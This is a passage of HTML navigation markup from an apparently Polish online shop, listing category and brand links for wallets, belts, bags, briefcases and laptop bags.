href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfel-z-ochrona-kart-RFiD-9367.html" target="_self" title="Portfel z ochroną kart RFiD" class="nav-link --l3" >Portfel z ochroną kart RFiD</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfel-z-motywem-9373.html" target="_self" title="Portfel z motywem" class="nav-link --l3" >Portfel z motywem</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-meskie-na-karty-20911.html" target="_self" title="Portfele męskie na karty" class="nav-link --l3" >Portfele męskie na karty</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-meskie-sportowe-20928.html" target="_self" title="Portfele męskie sportowe" class="nav-link --l3" >Portfele męskie sportowe</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-Meskie-ze-Skory-Ekologicznej-25998.html" target="_self" title="Portfele Męskie ze Skóry Ekologicznej" class="nav-link --l3" >Portfele Męskie ze Skóry Ekologicznej</a></li></ul></li><li class="nav-item"><a  href="/meski-zestaw-prezentowy" target="_self" title="Męski Zestaw Na Prezent" class="nav-link --l2" >Męski Zestaw Na Prezent</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/meski-zestaw-prezentowy" target="_self" title="Męski Zestaw Na Prezent" class="nav-link --l2" >Męski Zestaw Na Prezent</a></li><li class="nav-item"><a  href="/prezent-dla-faceta" target="_self" title="Gotowy zestaw prezentowy Pierre Cardin" class="nav-link --l3" >Gotowy zestaw prezentowy Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Meski-Zestaw-Na-Prezent_Gotowy-zestaw-prezentowy-Rovicky-9375.html" target="_self" title="Gotowy zestaw prezentowy Rovicky" class="nav-link --l3" >Gotowy zestaw prezentowy Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Meski-Zestaw-Na-Prezent_Gotowy-zestaw-Peterson-9379.html" target="_self" title="Gotowy zestaw Peterson" class="nav-link --l3" >Gotowy zestaw Peterson</a></li></ul></li><li class="nav-item empty"><a  href="/modne-portfele-meskie" target="_self" title="Modny Portfel Męski" class="nav-link --l2" >Modny Portfel Męski</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski-2056.html" target="_self" title="Paski" class="nav-link --l2" >Paski</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Paski-2056.html" target="_self" title="Paski" class="nav-link --l2" >Paski</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-Damskie-2059.html" target="_self" title="Paski Damskie" class="nav-link --l3" >Paski Damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-damskie-waskie-20954.html" target="_self" title="Paski damskie wąskie" class="nav-link --l3" >Paski damskie wąskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-damskie-szerokie-21002.html" target="_self" title="Paski damskie szerokie" class="nav-link --l3" >Paski damskie szerokie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-do-sukienki-20955.html" target="_self" title="Paski do sukienki" class="nav-link --l3" >Paski do sukienki</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-Meskie-2060.html" target="_self" title="Paski Męskie" class="nav-link --l3" >Paski Męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-Premium-3425.html" target="_self" title="Paski Premium" class="nav-link --l3" >Paski Premium</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-meskie-z-metalowa-klamra-20914.html" target="_self" title="Paski męskie z metalową klamrą" class="nav-link --l3" >Paski męskie z metalową klamrą</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-z-klamra-automatyczna-3612.html" target="_self" title="Paski z klamrą automatyczną" class="nav-link --l3" >Paski z klamrą automatyczną</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-meskie-szerokie-21030.html" target="_self" title="Paski męskie szerokie" class="nav-link --l3" >Paski męskie szerokie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-do-garnituru-20917.html" target="_self" title="Paski do garnituru" class="nav-link --l3" >Paski do garnituru</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-parciane-21074.html" target="_self" title="Paski parciane" class="nav-link --l3" >Paski parciane</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-meskie-dwustronne-21108.html" target="_self" title="Paski męskie dwustronne" class="nav-link --l3" >Paski męskie dwustronne</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-do-spodni-25844.html" target="_self" title="Paski do spodni" class="nav-link --l3" >Paski do spodni</a></li><li class="nav-item"><a  href="/paski-pierre-cardin" target="_self" title="Paski Pierre Cardin" class="nav-link --l3" >Paski Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-M-skie-27393.html" target="_self" title="Paski M�skie" class="nav-link --l3" >Paski M�skie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/najlepsze-meskie-portfele" target="_self" title="Najlepsze męskie portfele" class="nav-link --l2" >Najlepsze męskie portfele</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/najlepsze-meskie-portfele" target="_self" title="Najlepsze męskie portfele" class="nav-link --l2" >Najlepsze męskie portfele</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Pierre-Cardin-21786.html" target="_self" title="Męskie portfele marki Pierre Cardin" class="nav-link --l3" >Męskie portfele marki Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-EL-FORREST-21803.html" target="_self" title="Męskie portfele marki EL FORREST" class="nav-link --l3" >Męskie portfele marki EL FORREST</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Peterson-21826.html" target="_self" title="Męskie portfele marki Peterson" class="nav-link --l3" >Męskie portfele marki Peterson</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Wild-21779.html" target="_self" title="Męskie portfele marki Wild" class="nav-link --l3" >Męskie portfele marki Wild</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Nordee-21823.html" target="_self" title="Męskie portfele marki Nordee" class="nav-link --l3" >Męskie portfele marki Nordee</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Barberinis-6423.html" target="_self" title="Męskie portfele marki Barberinis" class="nav-link --l3" >Męskie portfele marki Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Canaletto-20687.html" target="_self" title="Męskie portfele marki Canaletto" class="nav-link --l3" >Męskie portfele marki Canaletto</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-DuDu-2752.html" target="_self" title="Męskie portfele marki DuDu" class="nav-link --l3" >Męskie portfele marki DuDu</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Lorenti-21031.html" target="_self" title="Męskie portfele marki Lorenti" class="nav-link --l3" >Męskie portfele marki Lorenti</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Gregorio-21798.html" target="_self" title="Męskie portfele marki Gregorio" class="nav-link --l3" >Męskie portfele marki Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Z-Ricardo-21782.html" target="_self" title="Męskie portfele marki Z.Ricardo" class="nav-link --l3" >Męskie portfele marki Z.Ricardo</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Cavaldi-21789.html" target="_self" title="Męskie portfele marki Cavaldi" class="nav-link --l3" >Męskie portfele marki Cavaldi</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Rovicky-21790.html" target="_self" title="Męskie portfele marki Rovicky" class="nav-link --l3" >Męskie portfele marki Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Ronaldo-21791.html" target="_self" title="Męskie portfele marki Ronaldo" class="nav-link --l3" >Męskie portfele marki Ronaldo</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Harvey-Miller-21793.html" target="_self" title="Męskie portfele marki Harvey Miller" class="nav-link --l3" >Męskie portfele marki Harvey Miller</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Always-Wild-21795.html" target="_self" title="Męskie portfele marki Always Wild" class="nav-link --l3" >Męskie portfele marki Always Wild</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Jennifer-Jones-21805.html" target="_self" title="Męskie portfele marki Jennifer Jones" class="nav-link --l3" >Męskie portfele marki Jennifer Jones</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Albatross-21806.html" target="_self" title="Męskie portfele marki Albatross" class="nav-link --l3" >Męskie portfele marki Albatross</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Money-Kepper-21808.html" target="_self" title="Męskie portfele marki Money Kepper" class="nav-link --l3" >Męskie portfele marki Money Kepper</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Valentini-21810.html" target="_self" title="Męskie portfele marki Valentini" class="nav-link --l3" >Męskie portfele marki Valentini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Mato-Grosso-21811.html" target="_self" title="Męskie portfele marki Mato Grosso" class="nav-link --l3" >Męskie portfele marki Mato Grosso</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Charro-21814.html" target="_self" title="Męskie portfele marki Charro" class="nav-link --l3" >Męskie portfele marki Charro</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Zako-21818.html" target="_self" title="Męskie portfele marki Żako" class="nav-link --l3" >Męskie portfele marki Żako</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Renato-Balestra-21820.html" target="_self" title="Męskie portfele marki Renato Balestra" class="nav-link --l3" >Męskie portfele marki Renato Balestra</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Roncato-21821.html" target="_self" title="Męskie portfele marki Roncato" class="nav-link --l3" >Męskie portfele marki Roncato</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Coveri-21822.html" target="_self" title="Męskie portfele marki Coveri" class="nav-link --l3" >Męskie portfele marki Coveri</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Gian-Marco-Venturi-21824.html" target="_self" title="Męskie portfele marki Gian Marco Venturi" class="nav-link --l3" >Męskie portfele marki Gian Marco Venturi</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-FLACCO-21825.html" target="_self" title="Męskie portfele marki FLACCO" class="nav-link --l3" >Męskie portfele marki FLACCO</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Pierre-Andreus-21828.html" target="_self" title="Męskie portfele marki Pierre Andreus" class="nav-link --l3" >Męskie portfele marki Pierre Andreus</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Route-66-21829.html" target="_self" title="Męskie portfele marki Route 66" class="nav-link --l3" >Męskie portfele marki Route 66</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Classic-Motorcycles-21830.html" target="_self" title="Męskie portfele marki Classic Motorcycles" class="nav-link --l3" >Męskie portfele marki Classic Motorcycles</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-VS-21837.html" target="_self" title="Męskie portfele marki VS" class="nav-link --l3" >Męskie portfele marki VS</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Luxury-21841.html" target="_self" title="Męskie portfele marki Luxury" class="nav-link --l3" >Męskie portfele marki Luxury</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/portfele-marek-premium" target="_self" title="Marki PREMIUM" class="nav-link --l2" >Marki PREMIUM</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfele-marek-premium" target="_self" title="Marki PREMIUM" class="nav-link --l2" >Marki PREMIUM</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Piquadro-2832.html" target="_self" title="Piquadro" class="nav-link --l3" >Piquadro</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Armani-2833.html" target="_self" title="Armani" class="nav-link --l3" >Armani</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Guess-3465.html" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Sergio-Tacchini-3484.html" target="_self" title="Sergio Tacchini" class="nav-link --l3" >Sergio Tacchini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Carrera-3639.html" target="_self" title="Carrera" class="nav-link --l3" >Carrera</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Calvin-Klein-5435.html" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Tommy-Hilfiger-5559.html" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Coccinelle-6639.html" target="_self" title="Coccinelle" class="nav-link --l3" >Coccinelle</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_La-Martina-6643.html" target="_self" title="La Martina" class="nav-link --l3" >La Martina</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Byblos-6648.html" target="_self" title="Byblos" class="nav-link --l3" >Byblos</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_DESIGUAL-9649.html" target="_self" title="DESIGUAL" class="nav-link --l3" >DESIGUAL</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_VALENTINO-BAGS-18858.html" target="_self" title="VALENTINO BAGS" class="nav-link --l3" >VALENTINO BAGS</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Portfele-Canaletto-20681.html" target="_self" title="Portfele Canaletto" class="nav-link --l3" >Portfele Canaletto</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_GUESS-JEANS-22141.html" target="_self" title="GUESS JEANS" class="nav-link --l3" >GUESS JEANS</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_PATRIZIA-PEPE-22144.html" target="_self" title="PATRIZIA PEPE" class="nav-link --l3" >PATRIZIA PEPE</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_BLAUER-22145.html" target="_self" title="BLAUER" class="nav-link --l3" >BLAUER</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_RALPH-LAUREN-22147.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_PORSCHE-DESIGN-26134.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/teczki-torby-walizki" target="_self" title="Teczki, Torby, plecaki" class="nav-link --l1" >Teczki, Torby, plecaki</a><button class="nav-link-expand" type="button" aria-label="Teczki, Torby, plecaki, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/teczki-torby-walizki" target="_self" title="Teczki, Torby, plecaki" class="nav-link --l1" >Teczki, Torby, plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek-2705.html" target="_self" title="Męska kolekcja toreb i saszetek" class="nav-link --l2" >Męska kolekcja toreb i saszetek</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek-2705.html" target="_self" title="Męska kolekcja toreb i saszetek" class="nav-link --l2" >Męska kolekcja toreb i saszetek</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Skorzane-raportowki-torby-na-pasku-2732.html" target="_self" title="Skórzane raportówki, torby na pasku" class="nav-link --l3" >Skórzane raportówki, torby na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-na-ramie-20949.html" target="_self" title="Torby męskie na ramię" class="nav-link --l3" >Torby męskie na ramię</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torebki-meskie-sportowe-saszetki-na-pasku-3560.html" target="_self" title="Torebki męskie, sportowe saszetki na pasku" class="nav-link --l3" >Torebki męskie, sportowe saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Meskie-torby-skorzane-20948.html" target="_self" title="Męskie torby skórzane" class="nav-link --l3" >Męskie torby skórzane</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Plecaki-2731.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Nerki-saszetki-do-paska-1887.html" target="_self" title="Nerki, saszetki do paska" class="nav-link --l3" >Nerki, saszetki do paska</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-na-dokumenty-2738.html" target="_self" title="Torby na dokumenty " class="nav-link --l3" >Torby na dokumenty </a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Teczki-na-dokumety-2739.html" target="_self" title="Teczki na dokumety" class="nav-link --l3" >Teczki na dokumety</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-i-plecaki-z-miejscem-na-laptop-2758.html" target="_self" title="Torby i plecaki z miejscem na laptop" class="nav-link --l3" >Torby i plecaki z miejscem na laptop</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Biuwar-Organizer-2762.html" target="_self" title="Biuwar | Organizer" class="nav-link --l3" >Biuwar | Organizer</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-miejskie-meskie-20951.html" target="_self" title="Torby miejskie męskie" class="nav-link --l3" >Torby miejskie męskie</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Saszetki-3519.html" target="_self" title="Saszetki" class="nav-link --l3" >Saszetki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-do-pracy-21041.html" target="_self" title="Torby męskie do pracy" class="nav-link --l3" >Torby męskie do pracy</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-ze-skory-ekologicznej-21089.html" target="_self" title="Torby męskie ze skóry ekologicznej" class="nav-link --l3" >Torby męskie ze skóry ekologicznej</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-vintage-21102.html" target="_self" title="Torby męskie vintage" class="nav-link --l3" >Torby męskie vintage</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Teczki-na-dokumety-Teczki-Torby-plecaki-26279.html" target="_self" title="Teczki na dokumety Teczki, Torby, plecaki" class="nav-link --l3" >Teczki na dokumety Teczki, Torby, plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Plecaki-Teczki-Torby-plecaki-26604.html" target="_self" title="Plecaki Teczki, Torby, plecaki" class="nav-link --l3" >Plecaki Teczki, Torby, plecaki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa-875.html" target="_self" title="Torby na Laptopa" class="nav-link --l2" >Torby na Laptopa</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa-875.html" target="_self" title="Torby na Laptopa" class="nav-link --l2" >Torby na Laptopa</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-14-20969.html" target="_self" title="Torby na laptopa 14"" class="nav-link --l3" >Torby na laptopa 14"</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-tekstylne-ekoskora-2082.html" target="_self" title="Torby na laptopa tekstylne / ekoskóra" class="nav-link --l3" >Torby na laptopa tekstylne / ekoskóra</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-15-i-15-6-20970.html" target="_self" title="Torby na laptopa 15” i 15,6"" class="nav-link --l3" >Torby na laptopa 15” i 15,6"</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-skorzane-2083.html" target="_self" title="Torby na laptopa skórzane" class="nav-link --l3" >Torby na laptopa skórzane</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty-544.html" target="_self" title="Teczki | Torby na dokumenty" class="nav-link --l2" >Teczki | Torby na dokumenty</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty-544.html" target="_self" title="Teczki | Torby na dokumenty" class="nav-link --l2" >Teczki | Torby na dokumenty</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Always-Wild-593.html" target="_self" title="Always Wild" class="nav-link --l3" >Always Wild</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Pierre-Cardin-739.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Vera-Pelle-588.html" target="_self" title="Vera Pelle" class="nav-link --l3" >Vera Pelle</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_D-A-A-G-591.html" target="_self" title="D A A G" class="nav-link --l3" >D A A G</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_BADURA-2071.html" target="_self" title="BADURA" class="nav-link --l3" >BADURA</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Beltimore-2132.html" target="_self" title="Beltimore " class="nav-link --l3" >Beltimore </a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Barberinis-6420.html" target="_self" title="Barberinis" class="nav-link --l3" >Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Torby-materialowe-Teczki-EkoSkora-740.html" target="_self" title="Torby materiałowe / Teczki EkoSkóra" class="nav-link --l3" >Torby materiałowe / Teczki EkoSkóra</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_PREMIUM-BRANDS-marki-premium-2796.html" target="_self" title="PREMIUM BRANDS - marki premium" class="nav-link --l3" >PREMIUM BRANDS - marki premium</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Calvin-Klein-6625.html" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Peterson-6657.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Nordee-7394.html" target="_self" title="Nordee" class="nav-link --l3" >Nordee</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Gregorio-7397.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Beltimore-21306.html" target="_self" title="Beltimore" class="nav-link --l3" >Beltimore</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie-545.html" target="_self" title="Raportówki | Torby przez ramię" class="nav-link --l2" >Raportówki | Torby przez ramię</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie-545.html" target="_self" title="Raportówki | Torby przez ramię" class="nav-link --l2" >Raportówki | Torby przez ramię</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Sportowe-skorzane-saszetki-na-pasku-595.html" target="_self" title="Sportowe skórzane saszetki na pasku" class="nav-link --l3" >Sportowe skórzane saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Eleganckie-skorzane-saszetki-na-pasku-596.html" target="_self" title="Eleganckie skórzane saszetki na pasku" class="nav-link --l3" >Eleganckie skórzane saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Sportowe-materialowe-saszetki-na-pasku-1704.html" target="_self" title="Sportowe materiałowe saszetki na pasku." class="nav-link --l3" >Sportowe materiałowe saszetki na pasku.</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Torby-meskie-na-pasku-do-pracy-5451.html" target="_self" title="Torby męskie na pasku do pracy" class="nav-link --l3" >Torby męskie na pasku do pracy</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Firmowe-saszetki-meskie-na-pasku-2791.html" target="_self" title="Firmowe saszetki męskie na pasku" class="nav-link --l3" >Firmowe saszetki męskie na 